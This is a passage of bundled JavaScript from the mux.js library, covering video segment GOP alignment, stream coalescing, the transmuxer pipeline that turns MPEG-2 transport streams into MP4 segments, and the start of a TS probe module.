            });
    
            // Keep a maximum of 6 GOPs in the cache
            this.gopCache_.length = Math.min(6, this.gopCache_.length);
    
            // Clear nalUnits
            nalUnits = [];
    
            // return early no gops can be aligned with desired gopsToAlignWith
            this.resetStream_();
            this.trigger('done', 'VideoSegmentStream');
            return;
          }
    
          // Some gops were trimmed. clear dts info so minSegmentDts and pts are correct
          // when recalculated before sending off to CoalesceStream
          clearDtsInfo(track);
    
          gops = alignedGops;
        }
    
        collectDtsInfo(track, gops);
    
        // First, we have to build the index from byte locations to
        // samples (that is, frames) in the video data
        track.samples = this.generateSampleTable_(gops);
    
        // Concatenate the video data and construct the mdat
        mdat = mp4.mdat(this.concatenateNalData_(gops));
    
        track.baseMediaDecodeTime = calculateTrackBaseMediaDecodeTime(track);
    
        this.trigger('processedGopsInfo', gops.map(function(gop) {
          return {
            pts: gop.pts,
            dts: gop.dts,
            byteLength: gop.byteLength
          };
        }));
    
        // save all the nals in the last GOP into the gop cache
        this.gopCache_.unshift({
          gop: gops.pop(),
          pps: track.pps,
          sps: track.sps
        });
    
        // Keep a maximum of 6 GOPs in the cache
        this.gopCache_.length = Math.min(6, this.gopCache_.length);
    
        // Clear nalUnits
        nalUnits = [];
    
        this.trigger('baseMediaDecodeTime', track.baseMediaDecodeTime);
        this.trigger('timelineStartInfo', track.timelineStartInfo);
    
        moof = mp4.moof(sequenceNumber, [track]);
    
        // it would be great to allocate this array up front instead of
        // throwing away hundreds of media segment fragments
        boxes = new Uint8Array(moof.byteLength + mdat.byteLength);
    
        // Bump the sequence number for next time
        sequenceNumber++;
    
        boxes.set(moof);
        boxes.set(mdat, moof.byteLength);
    
        this.trigger('data', {track: track, boxes: boxes});
    
        this.resetStream_();
    
        // Continue with the flush process now
        this.trigger('done', 'VideoSegmentStream');
      };
    
      this.resetStream_ = function() {
        clearDtsInfo(track);
    
        // reset config and pps because they may differ across segments
        // for instance, when we are rendition switching
        config = undefined;
        pps = undefined;
      };
    
      // Search for a candidate Gop for gop-fusion from the gop cache and
      // return it or return null if no good candidate was found
      this.getGopForFusion_ = function(nalUnit) {
        var
          halfSecond = 45000, // Half-a-second in a 90khz clock
          allowableOverlap = 10000, // About 3 frames @ 30fps
          nearestDistance = Infinity,
          dtsDistance,
          nearestGopObj,
          currentGop,
          currentGopObj,
          i;
    
        // Search for the GOP nearest to the beginning of this nal unit
        for (i = 0; i < this.gopCache_.length; i++) {
          currentGopObj = this.gopCache_[i];
          currentGop = currentGopObj.gop;
    
          // Reject Gops with different SPS or PPS
          if (!(track.pps && arrayEquals(track.pps[0], currentGopObj.pps[0])) ||
              !(track.sps && arrayEquals(track.sps[0], currentGopObj.sps[0]))) {
            continue;
          }
    
          // Reject Gops that would require a negative baseMediaDecodeTime
          if (currentGop.dts < track.timelineStartInfo.dts) {
            continue;
          }
    
          // The distance between the end of the gop and the start of the nalUnit
          dtsDistance = (nalUnit.dts - currentGop.dts) - currentGop.duration;
    
          // Only consider GOPS that start before the nal unit and end within
          // a half-second of the nal unit
          if (dtsDistance >= -allowableOverlap &&
              dtsDistance <= halfSecond) {
    
            // Always use the closest GOP we found if there is more than
            // one candidate
            if (!nearestGopObj ||
                nearestDistance > dtsDistance) {
              nearestGopObj = currentGopObj;
              nearestDistance = dtsDistance;
            }
          }
        }
    
        if (nearestGopObj) {
          return nearestGopObj.gop;
        }
        return null;
      };
    
      this.extendFirstKeyFrame_ = function(gops) {
        var currentGop;
    
        if (!gops[0][0].keyFrame && gops.length > 1) {
          // Remove the first GOP
          currentGop = gops.shift();
    
          gops.byteLength -=  currentGop.byteLength;
          gops.nalCount -= currentGop.nalCount;
    
          // Extend the first frame of what is now the
          // first gop to cover the time period of the
          // frames we just removed
          gops[0][0].dts = currentGop.dts;
          gops[0][0].pts = currentGop.pts;
          gops[0][0].duration += currentGop.duration;
        }
    
        return gops;
      };
    
      // Convert an array of nal units into an array of frames with each frame being
      // composed of the nal units that make up that frame
      // Also keep track of cummulative data about the frame from the nal units such
      // as the frame duration, starting pts, etc.
      this.groupNalsIntoFrames_ = function(nalUnits) {
        var
          i,
          currentNal,
          currentFrame = [],
          frames = [];
    
        currentFrame.byteLength = 0;
    
        for (i = 0; i < nalUnits.length; i++) {
          currentNal = nalUnits[i];
    
          // Split on 'aud'-type nal units
          if (currentNal.nalUnitType === 'access_unit_delimiter_rbsp') {
            // Since the very first nal unit is expected to be an AUD
            // only push to the frames array when currentFrame is not empty
            if (currentFrame.length) {
              currentFrame.duration = currentNal.dts - currentFrame.dts;
              frames.push(currentFrame);
            }
            currentFrame = [currentNal];
            currentFrame.byteLength = currentNal.data.byteLength;
            currentFrame.pts = currentNal.pts;
            currentFrame.dts = currentNal.dts;
          } else {
            // Specifically flag key frames for ease of use later
            if (currentNal.nalUnitType === 'slice_layer_without_partitioning_rbsp_idr') {
              currentFrame.keyFrame = true;
            }
            currentFrame.duration = currentNal.dts - currentFrame.dts;
            currentFrame.byteLength += currentNal.data.byteLength;
            currentFrame.push(currentNal);
          }
        }
    
        // For the last frame, use the duration of the previous frame if we
        // have nothing better to go on
        if (frames.length &&
            (!currentFrame.duration ||
             currentFrame.duration <= 0)) {
          currentFrame.duration = frames[frames.length - 1].duration;
        }
    
        // Push the final frame
        frames.push(currentFrame);
        return frames;
      };
    
      // Convert an array of frames into an array of Gop with each Gop being composed
      // of the frames that make up that Gop
      // Also keep track of cummulative data about the Gop from the frames such as the
      // Gop duration, starting pts, etc.
      this.groupFramesIntoGops_ = function(frames) {
        var
          i,
          currentFrame,
          currentGop = [],
          gops = [];
    
        // We must pre-set some of the values on the Gop since we
        // keep running totals of these values
        currentGop.byteLength = 0;
        currentGop.nalCount = 0;
        currentGop.duration = 0;
        currentGop.pts = frames[0].pts;
        currentGop.dts = frames[0].dts;
    
        // store some metadata about all the Gops
        gops.byteLength = 0;
        gops.nalCount = 0;
        gops.duration = 0;
        gops.pts = frames[0].pts;
        gops.dts = frames[0].dts;
    
        for (i = 0; i < frames.length; i++) {
          currentFrame = frames[i];
    
          if (currentFrame.keyFrame) {
            // Since the very first frame is expected to be an keyframe
            // only push to the gops array when currentGop is not empty
            if (currentGop.length) {
              gops.push(currentGop);
              gops.byteLength += currentGop.byteLength;
              gops.nalCount += currentGop.nalCount;
              gops.duration += currentGop.duration;
            }
    
            currentGop = [currentFrame];
            currentGop.nalCount = currentFrame.length;
            currentGop.byteLength = currentFrame.byteLength;
            currentGop.pts = currentFrame.pts;
            currentGop.dts = currentFrame.dts;
            currentGop.duration = currentFrame.duration;
          } else {
            currentGop.duration += currentFrame.duration;
            currentGop.nalCount += currentFrame.length;
            currentGop.byteLength += currentFrame.byteLength;
            currentGop.push(currentFrame);
          }
        }
    
        if (gops.length && currentGop.duration <= 0) {
          currentGop.duration = gops[gops.length - 1].duration;
        }
        gops.byteLength += currentGop.byteLength;
        gops.nalCount += currentGop.nalCount;
        gops.duration += currentGop.duration;
    
        // push the final Gop
        gops.push(currentGop);
        return gops;
      };
    
      // generate the track's sample table from an array of gops
      this.generateSampleTable_ = function(gops, baseDataOffset) {
        var
          h, i,
          sample,
          currentGop,
          currentFrame,
          dataOffset = baseDataOffset || 0,
          samples = [];
    
        for (h = 0; h < gops.length; h++) {
          currentGop = gops[h];
    
          for (i = 0; i < currentGop.length; i++) {
            currentFrame = currentGop[i];
    
            sample = createDefaultSample();
    
            sample.dataOffset = dataOffset;
            sample.compositionTimeOffset = currentFrame.pts - currentFrame.dts;
            sample.duration = currentFrame.duration;
            sample.size = 4 * currentFrame.length; // Space for nal unit size
            sample.size += currentFrame.byteLength;
    
            if (currentFrame.keyFrame) {
              sample.flags.dependsOn = 2;
            }
    
            dataOffset += sample.size;
    
            samples.push(sample);
          }
        }
        return samples;
      };
    
      // generate the track's raw mdat data from an array of gops
      this.concatenateNalData_ = function(gops) {
        var
          h, i, j,
          currentGop,
          currentFrame,
          currentNal,
          dataOffset = 0,
          nalsByteLength = gops.byteLength,
          numberOfNals = gops.nalCount,
          totalByteLength = nalsByteLength + 4 * numberOfNals,
          data = new Uint8Array(totalByteLength),
          view = new DataView(data.buffer);
    
        // For each Gop..
        for (h = 0; h < gops.length; h++) {
          currentGop = gops[h];
    
          // For each Frame..
          for (i = 0; i < currentGop.length; i++) {
            currentFrame = currentGop[i];
    
            // For each NAL..
            for (j = 0; j < currentFrame.length; j++) {
              currentNal = currentFrame[j];
    
              view.setUint32(dataOffset, currentNal.data.byteLength);
              dataOffset += 4;
              data.set(currentNal.data, dataOffset);
              dataOffset += currentNal.data.byteLength;
            }
          }
        }
        return data;
      };
    
      // trim gop list to the first gop found that has a matching pts with a gop in the list
      // of gopsToAlignWith starting from the START of the list
      this.alignGopsAtStart_ = function(gops) {
        var alignIndex, gopIndex, align, gop, byteLength, nalCount, duration, alignedGops;
    
        byteLength = gops.byteLength;
        nalCount = gops.nalCount;
        duration = gops.duration;
        alignIndex = gopIndex = 0;
    
        while (alignIndex < gopsToAlignWith.length && gopIndex < gops.length) {
          align = gopsToAlignWith[alignIndex];
          gop = gops[gopIndex];
    
          if (align.pts === gop.pts) {
            break;
          }
    
          if (gop.pts > align.pts) {
            // this current gop starts after the current gop we want to align on, so increment
            // align index
            alignIndex++;
            continue;
          }
    
          // current gop starts before the current gop we want to align on. so increment gop
          // index
          gopIndex++;
          byteLength -= gop.byteLength;
          nalCount -= gop.nalCount;
          duration -= gop.duration;
        }
    
        if (gopIndex === 0) {
          // no gops to trim
          return gops;
        }
    
        if (gopIndex === gops.length) {
          // all gops trimmed, skip appending all gops
          return null;
        }
    
        alignedGops = gops.slice(gopIndex);
        alignedGops.byteLength = byteLength;
        alignedGops.duration = duration;
        alignedGops.nalCount = nalCount;
        alignedGops.pts = alignedGops[0].pts;
        alignedGops.dts = alignedGops[0].dts;
    
        return alignedGops;
      };
    
      // trim gop list to the first gop found that has a matching pts with a gop in the list
      // of gopsToAlignWith starting from the END of the list
      this.alignGopsAtEnd_ = function(gops) {
        var alignIndex, gopIndex, align, gop, alignEndIndex, matchFound;
    
        alignIndex = gopsToAlignWith.length - 1;
        gopIndex = gops.length - 1;
        alignEndIndex = null;
        matchFound = false;
    
        while (alignIndex >= 0 && gopIndex >= 0) {
          align = gopsToAlignWith[alignIndex];
          gop = gops[gopIndex];
    
          if (align.pts === gop.pts) {
            matchFound = true;
            break;
          }
    
          if (align.pts > gop.pts) {
            alignIndex--;
            continue;
          }
    
          if (alignIndex === gopsToAlignWith.length - 1) {
            // gop.pts is greater than the last alignment candidate. If no match is found
            // by the end of this loop, we still want to append gops that come after this
            // point
            alignEndIndex = gopIndex;
          }
    
          gopIndex--;
        }
    
        if (!matchFound && alignEndIndex === null) {
          return null;
        }
    
        var trimIndex;
    
        if (matchFound) {
          trimIndex = gopIndex;
        } else {
          trimIndex = alignEndIndex;
        }
    
        if (trimIndex === 0) {
          return gops;
        }
    
        var alignedGops = gops.slice(trimIndex);
        var metadata = alignedGops.reduce(function(total, gop) {
          total.byteLength += gop.byteLength;
          total.duration += gop.duration;
          total.nalCount += gop.nalCount;
          return total;
        }, { byteLength: 0, duration: 0, nalCount: 0 });
    
        alignedGops.byteLength = metadata.byteLength;
        alignedGops.duration = metadata.duration;
        alignedGops.nalCount = metadata.nalCount;
        alignedGops.pts = alignedGops[0].pts;
        alignedGops.dts = alignedGops[0].dts;
    
        return alignedGops;
      };
    
      this.alignGopsWith = function(newGopsToAlignWith) {
        gopsToAlignWith = newGopsToAlignWith;
      };
    };
    
    VideoSegmentStream.prototype = new Stream();
    
    /**
     * Store information about the start and end of the track and the
     * duration for each frame/sample we process in order to calculate
     * the baseMediaDecodeTime
     */
    collectDtsInfo = function(track, data) {
      if (typeof data.pts === 'number') {
        if (track.timelineStartInfo.pts === undefined) {
          track.timelineStartInfo.pts = data.pts;
        }
    
        if (track.minSegmentPts === undefined) {
          track.minSegmentPts = data.pts;
        } else {
          track.minSegmentPts = Math.min(track.minSegmentPts, data.pts);
        }
    
        if (track.maxSegmentPts === undefined) {
          track.maxSegmentPts = data.pts;
        } else {
          track.maxSegmentPts = Math.max(track.maxSegmentPts, data.pts);
        }
      }
    
      if (typeof data.dts === 'number') {
        if (track.timelineStartInfo.dts === undefined) {
          track.timelineStartInfo.dts = data.dts;
        }
    
        if (track.minSegmentDts === undefined) {
          track.minSegmentDts = data.dts;
        } else {
          track.minSegmentDts = Math.min(track.minSegmentDts, data.dts);
        }
    
        if (track.maxSegmentDts === undefined) {
          track.maxSegmentDts = data.dts;
        } else {
          track.maxSegmentDts = Math.max(track.maxSegmentDts, data.dts);
        }
      }
    };
    
    /**
     * Clear values used to calculate the baseMediaDecodeTime between
     * tracks
     */
    clearDtsInfo = function(track) {
      delete track.minSegmentDts;
      delete track.maxSegmentDts;
      delete track.minSegmentPts;
      delete track.maxSegmentPts;
    };
    
    /**
     * Calculate the track's baseMediaDecodeTime based on the earliest
     * DTS the transmuxer has ever seen and the minimum DTS for the
     * current track
     */
    calculateTrackBaseMediaDecodeTime = function(track) {
      var
        baseMediaDecodeTime,
        scale,
        // Calculate the distance, in time, that this segment starts from the start
        // of the timeline (earliest time seen since the transmuxer initialized)
        timeSinceStartOfTimeline = track.minSegmentDts - track.timelineStartInfo.dts;
    
      // track.timelineStartInfo.baseMediaDecodeTime is the location, in time, where
      // we want the start of the first segment to be placed
      baseMediaDecodeTime = track.timelineStartInfo.baseMediaDecodeTime;
    
      // Add to that the distance this segment is from the very first
      baseMediaDecodeTime += timeSinceStartOfTimeline;
    
      // baseMediaDecodeTime must not become negative
      baseMediaDecodeTime = Math.max(0, baseMediaDecodeTime);
    
      if (track.type === 'audio') {
        // Audio has a different clock equal to the sampling_rate so we need to
        // scale the PTS values into the clock rate of the track
        scale = track.samplerate / ONE_SECOND_IN_TS;
        baseMediaDecodeTime *= scale;
        baseMediaDecodeTime = Math.floor(baseMediaDecodeTime);
      }
    
      return baseMediaDecodeTime;
    };
    
    /**
     * A Stream that can combine multiple streams (ie. audio & video)
     * into a single output segment for MSE. Also supports audio-only
     * and video-only streams.
     */
    CoalesceStream = function(options, metadataStream) {
      // Number of Tracks per output segment
      // If greater than 1, we combine multiple
      // tracks into a single segment
      this.numberOfTracks = 0;
      this.metadataStream = metadataStream;
    
      if (typeof options.remux !== 'undefined') {
        this.remuxTracks = !!options.remux;
      } else {
        this.remuxTracks = true;
      }
    
      this.pendingTracks = [];
      this.videoTrack = null;
      this.pendingBoxes = [];
      this.pendingCaptions = [];
      this.pendingMetadata = [];
      this.pendingBytes = 0;
      this.emittedTracks = 0;
    
      CoalesceStream.prototype.init.call(this);
    
      // Take output from multiple
      this.push = function(output) {
        // buffer incoming captions until the associated video segment
        // finishes
        if (output.text) {
          return this.pendingCaptions.push(output);
        }
        // buffer incoming id3 tags until the final flush
        if (output.frames) {
          return this.pendingMetadata.push(output);
        }
    
        // Add this track to the list of pending tracks and store
        // important information required for the construction of
        // the final segment
        this.pendingTracks.push(output.track);
        this.pendingBoxes.push(output.boxes);
        this.pendingBytes += output.boxes.byteLength;
    
        if (output.track.type === 'video') {
          this.videoTrack = output.track;
        }
        if (output.track.type === 'audio') {
          this.audioTrack = output.track;
        }
      };
    };
    
    CoalesceStream.prototype = new Stream();
    CoalesceStream.prototype.flush = function(flushSource) {
      var
        offset = 0,
        event = {
          captions: [],
          captionStreams: {},
          metadata: [],
          info: {}
        },
        caption,
        id3,
        initSegment,
        timelineStartPts = 0,
        i;
    
      if (this.pendingTracks.length < this.numberOfTracks) {
        if (flushSource !== 'VideoSegmentStream' &&
            flushSource !== 'AudioSegmentStream') {
          // Return because we haven't received a flush from a data-generating
          // portion of the segment (meaning that we have only recieved meta-data
          // or captions.)
          return;
        } else if (this.remuxTracks) {
          // Return until we have enough tracks from the pipeline to remux (if we
          // are remuxing audio and video into a single MP4)
          return;
        } else if (this.pendingTracks.length === 0) {
          // In the case where we receive a flush without any data having been
          // received we consider it an emitted track for the purposes of coalescing
          // `done` events.
          // We do this for the case where there is an audio and video track in the
          // segment but no audio data. (seen in several playlists with alternate
          // audio tracks and no audio present in the main TS segments.)
          this.emittedTracks++;
    
          if (this.emittedTracks >= this.numberOfTracks) {
            this.trigger('done');
            this.emittedTracks = 0;
          }
          return;
        }
      }
    
      if (this.videoTrack) {
        timelineStartPts = this.videoTrack.timelineStartInfo.pts;
        VIDEO_PROPERTIES.forEach(function(prop) {
          event.info[prop] = this.videoTrack[prop];
        }, this);
      } else if (this.audioTrack) {
        timelineStartPts = this.audioTrack.timelineStartInfo.pts;
        AUDIO_PROPERTIES.forEach(function(prop) {
          event.info[prop] = this.audioTrack[prop];
        }, this);
      }
    
      if (this.pendingTracks.length === 1) {
        event.type = this.pendingTracks[0].type;
      } else {
        event.type = 'combined';
      }
    
      this.emittedTracks += this.pendingTracks.length;
    
      initSegment = mp4.initSegment(this.pendingTracks);
    
      // Create a new typed array to hold the init segment
      event.initSegment = new Uint8Array(initSegment.byteLength);
    
      // Create an init segment containing a moov
      // and track definitions
      event.initSegment.set(initSegment);
    
      // Create a new typed array to hold the moof+mdats
      event.data = new Uint8Array(this.pendingBytes);
    
      // Append each moof+mdat (one per track) together
      for (i = 0; i < this.pendingBoxes.length; i++) {
        event.data.set(this.pendingBoxes[i], offset);
        offset += this.pendingBoxes[i].byteLength;
      }
    
      // Translate caption PTS times into second offsets into the
      // video timeline for the segment, and add track info
      for (i = 0; i < this.pendingCaptions.length; i++) {
        caption = this.pendingCaptions[i];
        caption.startTime = (caption.startPts - timelineStartPts);
        caption.startTime /= 90e3;
        caption.endTime = (caption.endPts - timelineStartPts);
        caption.endTime /= 90e3;
        event.captionStreams[caption.stream] = true;
        event.captions.push(caption);
      }
    
      // Translate ID3 frame PTS times into second offsets into the
      // video timeline for the segment
      for (i = 0; i < this.pendingMetadata.length; i++) {
        id3 = this.pendingMetadata[i];
        id3.cueTime = (id3.pts - timelineStartPts);
        id3.cueTime /= 90e3;
        event.metadata.push(id3);
      }
      // We add this to every single emitted segment even though we only need
      // it for the first
      event.metadata.dispatchType = this.metadataStream.dispatchType;
    
      // Reset stream state
      this.pendingTracks.length = 0;
      this.videoTrack = null;
      this.pendingBoxes.length = 0;
      this.pendingCaptions.length = 0;
      this.pendingBytes = 0;
      this.pendingMetadata.length = 0;
    
      // Emit the built segment
      this.trigger('data', event);
    
      // Only emit `done` if all tracks have been flushed and emitted
      if (this.emittedTracks >= this.numberOfTracks) {
        this.trigger('done');
        this.emittedTracks = 0;
      }
    };
    /**
     * A Stream that expects MP2T binary data as input and produces
     * corresponding media segments, suitable for use with Media Source
     * Extension (MSE) implementations that support the ISO BMFF byte
     * stream format, like Chrome.
     */
    Transmuxer = function(options) {
      var
        self = this,
        hasFlushed = true,
        videoTrack,
        audioTrack;
    
      Transmuxer.prototype.init.call(this);
    
      options = options || {};
      this.baseMediaDecodeTime = options.baseMediaDecodeTime || 0;
      this.transmuxPipeline_ = {};
    
      this.setupAacPipeline = function() {
        var pipeline = {};
        this.transmuxPipeline_ = pipeline;
    
        pipeline.type = 'aac';
        pipeline.metadataStream = new m2ts.MetadataStream();
    
        // set up the parsing pipeline
        pipeline.aacStream = new AacStream();
        pipeline.audioTimestampRolloverStream = new m2ts.TimestampRolloverStream('audio');
        pipeline.timedMetadataTimestampRolloverStream = new m2ts.TimestampRolloverStream('timed-metadata');
        pipeline.adtsStream = new AdtsStream();
        pipeline.coalesceStream = new CoalesceStream(options, pipeline.metadataStream);
        pipeline.headOfPipeline = pipeline.aacStream;
    
        pipeline.aacStream
          .pipe(pipeline.audioTimestampRolloverStream)
          .pipe(pipeline.adtsStream);
        pipeline.aacStream
          .pipe(pipeline.timedMetadataTimestampRolloverStream)
          .pipe(pipeline.metadataStream)
          .pipe(pipeline.coalesceStream);
    
        pipeline.metadataStream.on('timestamp', function(frame) {
          pipeline.aacStream.setTimestamp(frame.timeStamp);
        });
    
        pipeline.aacStream.on('data', function(data) {
          if (data.type === 'timed-metadata' && !pipeline.audioSegmentStream) {
            audioTrack = audioTrack || {
              timelineStartInfo: {
                baseMediaDecodeTime: self.baseMediaDecodeTime
              },
              codec: 'adts',
              type: 'audio'
            };
            // hook up the audio segment stream to the first track with aac data
            pipeline.coalesceStream.numberOfTracks++;
            pipeline.audioSegmentStream = new AudioSegmentStream(audioTrack);
            // Set up the final part of the audio pipeline
            pipeline.adtsStream
              .pipe(pipeline.audioSegmentStream)
              .pipe(pipeline.coalesceStream);
          }
        });
    
        // Re-emit any data coming from the coalesce stream to the outside world
        pipeline.coalesceStream.on('data', this.trigger.bind(this, 'data'));
        // Let the consumer know we have finished flushing the entire pipeline
        pipeline.coalesceStream.on('done', this.trigger.bind(this, 'done'));
      };
    
      this.setupTsPipeline = function() {
        var pipeline = {};
        this.transmuxPipeline_ = pipeline;
    
        pipeline.type = 'ts';
        pipeline.metadataStream = new m2ts.MetadataStream();
    
        // set up the parsing pipeline
        pipeline.packetStream = new m2ts.TransportPacketStream();
        pipeline.parseStream = new m2ts.TransportParseStream();
        pipeline.elementaryStream = new m2ts.ElementaryStream();
        pipeline.videoTimestampRolloverStream = new m2ts.TimestampRolloverStream('video');
        pipeline.audioTimestampRolloverStream = new m2ts.TimestampRolloverStream('audio');
        pipeline.timedMetadataTimestampRolloverStream = new m2ts.TimestampRolloverStream('timed-metadata');
        pipeline.adtsStream = new AdtsStream();
        pipeline.h264Stream = new H264Stream();
        pipeline.captionStream = new m2ts.CaptionStream();
        pipeline.coalesceStream = new CoalesceStream(options, pipeline.metadataStream);
        pipeline.headOfPipeline = pipeline.packetStream;
    
        // disassemble MPEG2-TS packets into elementary streams
        pipeline.packetStream
          .pipe(pipeline.parseStream)
          .pipe(pipeline.elementaryStream);
    
        // !!THIS ORDER IS IMPORTANT!!
        // demux the streams
        pipeline.elementaryStream
          .pipe(pipeline.videoTimestampRolloverStream)
          .pipe(pipeline.h264Stream);
        pipeline.elementaryStream
          .pipe(pipeline.audioTimestampRolloverStream)
          .pipe(pipeline.adtsStream);
    
        pipeline.elementaryStream
          .pipe(pipeline.timedMetadataTimestampRolloverStream)
          .pipe(pipeline.metadataStream)
          .pipe(pipeline.coalesceStream);
    
        // Hook up CEA-608/708 caption stream
        pipeline.h264Stream.pipe(pipeline.captionStream)
          .pipe(pipeline.coalesceStream);
    
        pipeline.elementaryStream.on('data', function(data) {
          var i;
    
          if (data.type === 'metadata') {
            i = data.tracks.length;
    
            // scan the tracks listed in the metadata
            while (i--) {
              if (!videoTrack && data.tracks[i].type === 'video') {
                videoTrack = data.tracks[i];
                videoTrack.timelineStartInfo.baseMediaDecodeTime = self.baseMediaDecodeTime;
              } else if (!audioTrack && data.tracks[i].type === 'audio') {
                audioTrack = data.tracks[i];
                audioTrack.timelineStartInfo.baseMediaDecodeTime = self.baseMediaDecodeTime;
              }
            }
    
            // hook up the video segment stream to the first track with h264 data
            if (videoTrack && !pipeline.videoSegmentStream) {
              pipeline.coalesceStream.numberOfTracks++;
              pipeline.videoSegmentStream = new VideoSegmentStream(videoTrack, options);
    
              pipeline.videoSegmentStream.on('timelineStartInfo', function(timelineStartInfo) {
              // When video emits timelineStartInfo data after a flush, we forward that
              // info to the AudioSegmentStream, if it exists, because video timeline
              // data takes precedence.
                if (audioTrack) {
                  audioTrack.timelineStartInfo = timelineStartInfo;
                  // On the first segment we trim AAC frames that exist before the
                  // very earliest DTS we have seen in video because Chrome will
                  // interpret any video track with a baseMediaDecodeTime that is
                  // non-zero as a gap.
                  pipeline.audioSegmentStream.setEarliestDts(timelineStartInfo.dts);
                }
              });
    
              pipeline.videoSegmentStream.on('processedGopsInfo',
                self.trigger.bind(self, 'gopInfo'));
    
              pipeline.videoSegmentStream.on('baseMediaDecodeTime', function(baseMediaDecodeTime) {
                if (audioTrack) {
                  pipeline.audioSegmentStream.setVideoBaseMediaDecodeTime(baseMediaDecodeTime);
                }
              });
    
              // Set up the final part of the video pipeline
              pipeline.h264Stream
                .pipe(pipeline.videoSegmentStream)
                .pipe(pipeline.coalesceStream);
            }
    
            if (audioTrack && !pipeline.audioSegmentStream) {
              // hook up the audio segment stream to the first track with aac data
              pipeline.coalesceStream.numberOfTracks++;
              pipeline.audioSegmentStream = new AudioSegmentStream(audioTrack);
    
              // Set up the final part of the audio pipeline
              pipeline.adtsStream
                .pipe(pipeline.audioSegmentStream)
                .pipe(pipeline.coalesceStream);
            }
          }
        });
    
        // Re-emit any data coming from the coalesce stream to the outside world
        pipeline.coalesceStream.on('data', this.trigger.bind(this, 'data'));
        // Let the consumer know we have finished flushing the entire pipeline
        pipeline.coalesceStream.on('done', this.trigger.bind(this, 'done'));
      };
    
      // hook up the segment streams once track metadata is delivered
      this.setBaseMediaDecodeTime = function(baseMediaDecodeTime) {
        var pipeline = this.transmuxPipeline_;
    
        this.baseMediaDecodeTime = baseMediaDecodeTime;
        if (audioTrack) {
          audioTrack.timelineStartInfo.dts = undefined;
          audioTrack.timelineStartInfo.pts = undefined;
          clearDtsInfo(audioTrack);
          audioTrack.timelineStartInfo.baseMediaDecodeTime = baseMediaDecodeTime;
          if (pipeline.audioTimestampRolloverStream) {
            pipeline.audioTimestampRolloverStream.discontinuity();
          }
        }
        if (videoTrack) {
          if (pipeline.videoSegmentStream) {
            pipeline.videoSegmentStream.gopCache_ = [];
            pipeline.videoTimestampRolloverStream.discontinuity();
          }
          videoTrack.timelineStartInfo.dts = undefined;
          videoTrack.timelineStartInfo.pts = undefined;
          clearDtsInfo(videoTrack);
          pipeline.captionStream.reset();
          videoTrack.timelineStartInfo.baseMediaDecodeTime = baseMediaDecodeTime;
        }
    
        if (pipeline.timedMetadataTimestampRolloverStream) {
          pipeline.timedMetadataTimestampRolloverStream.discontinuity();
        }
      };
    
      this.setAudioAppendStart = function(timestamp) {
        if (audioTrack) {
          this.transmuxPipeline_.audioSegmentStream.setAudioAppendStart(timestamp);
        }
      };
    
      this.alignGopsWith = function(gopsToAlignWith) {
        if (videoTrack && this.transmuxPipeline_.videoSegmentStream) {
          this.transmuxPipeline_.videoSegmentStream.alignGopsWith(gopsToAlignWith);
        }
      };
    
      // feed incoming data to the front of the parsing pipeline
      this.push = function(data) {
        if (hasFlushed) {
          var isAac = isLikelyAacData(data);
    
          if (isAac && this.transmuxPipeline_.type !== 'aac') {
            this.setupAacPipeline();
          } else if (!isAac && this.transmuxPipeline_.type !== 'ts') {
            this.setupTsPipeline();
          }
          hasFlushed = false;
        }
        this.transmuxPipeline_.headOfPipeline.push(data);
      };
    
      // flush any buffered data
      this.flush = function() {
          hasFlushed = true;
        // Start at the top of the pipeline and flush all pending work
        this.transmuxPipeline_.headOfPipeline.flush();
      };
    
      // Caption data has to be reset when seeking outside buffered range
      this.resetCaptions = function() {
        if (this.transmuxPipeline_.captionStream) {
          this.transmuxPipeline_.captionStream.reset();
        }
      };
    
    };
    Transmuxer.prototype = new Stream();
    
    module.exports = {
      Transmuxer: Transmuxer,
      VideoSegmentStream: VideoSegmentStream,
      AudioSegmentStream: AudioSegmentStream,
      AUDIO_PROPERTIES: AUDIO_PROPERTIES,
      VIDEO_PROPERTIES: VIDEO_PROPERTIES
    };
    
    },{"../aac":38,"../codecs/adts.js":40,"../codecs/h264":41,"../data/silence":42,"../m2ts/m2ts.js":50,"../utils/clock":60,"../utils/stream.js":62,"./mp4-generator.js":56}],59:[function(require,module,exports){
    /**
     * mux.js
     *
     * Copyright (c) 2016 Brightcove
     * All rights reserved.
     *
     * Parse mpeg2 transport stream packets to extract basic timing information
     */
    'use strict';
    
    var StreamTypes = require('../m2ts/stream-types.js');
    var handleRollover = require('../m2ts/timestamp-rollover-stream.js').handleRollover;
    var probe = {};
    probe.ts = require('../m2ts/probe.js');
    probe.aac = require('../aac/probe.js');
    
    
    var
      PES_TIMESCALE = 90000,
      MP2T_PACKET_LENGTH = 188, // bytes
      SYNC_BYTE = 0x47;
    
    var isLikelyAacData = function(data) {
      if ((data[0] === 'I'.charCodeAt(0)) &&
          (data[1] === 'D'.charCodeAt(0)) &&
          (data[2] === '3'.charCodeAt(0))) {
        return true;
      }
      return false;
    };
    
    /**
     * walks through segment data looking for pat and pmt packets to parse out
     * program map table information
     */
    var parsePsi_ = function(bytes, pmt) {
      var
        startIndex = 0,
        endIndex = MP2T_PACKET_LENGTH,
        packet, type;
    
      while (endIndex < bytes.byteLength) {
        // Look for a pair of start and end sync bytes in the data..
        if (bytes[startIndex] === SYNC_BYTE && bytes[endIndex] === SYNC_BYTE) {
          // We found a packet
          packet = bytes.subarray(startIndex, endIndex);
          type = probe.ts.parseType(packet, pmt.pid);
    
          switch (type) {
            case 'pat':
              if (!pmt.pid) {
                pmt.pid = probe.ts.parsePat(packet);
              }
              break;
            case 'pmt':
              if (!pmt.table) {
                pmt.table = probe.ts.parsePmt(packet);
              }
              break;
            default:
              break;
          }
    
          // Found the pat and pmt, we can stop walking the segment
          if (pmt.pid && pmt.table) {
            return;
          }
    
          startIndex += MP2T_PACKET_LENGTH;
          endIndex += MP2T_PACKET_LENGTH;
          continue;
        }
    
        // If we get here, we have somehow become de-synchronized and we need to step
        // forward one byte at a time until we find a pair of sync bytes that denote
        // a packet
        startIndex++;
        endIndex++;
      }
    };
    
    /**
     * walks through the segment data from the start and end to get timing information
     * for the first and last audio pes packets
     */
    var parseAudioPes_ = function(bytes, pmt, result) {
      var
        startIndex = 0,
        endIndex = MP2T_PACKET_LENGTH,
        packet, type, pesType, pusi, parsed;
    
      var endLoop = false;
    
      // Start walking from start of segment to get first audio packet
      while (endIndex < bytes.byteLength) {
        // Look for a pair of start and end sync bytes in the data..
        if (bytes[startIndex] === SYNC_BYTE && bytes[endIndex] === SYNC_BYTE) {
          // We found a packet
          packet = bytes.subarray(startIndex, endIndex);
